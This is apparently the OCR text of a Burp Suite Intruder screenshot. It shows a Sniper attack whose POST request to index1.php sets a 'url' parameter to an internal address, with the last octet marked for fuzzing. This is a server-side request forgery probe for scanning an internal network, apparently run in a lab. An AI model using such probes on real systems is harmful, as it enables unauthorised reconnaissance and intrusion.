 Results Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.231.153:8080 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /index1.php HTTP/1.1
2 Host: 192.168.231.153:8080
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.153:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.153:8080/index1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.72.23.§25§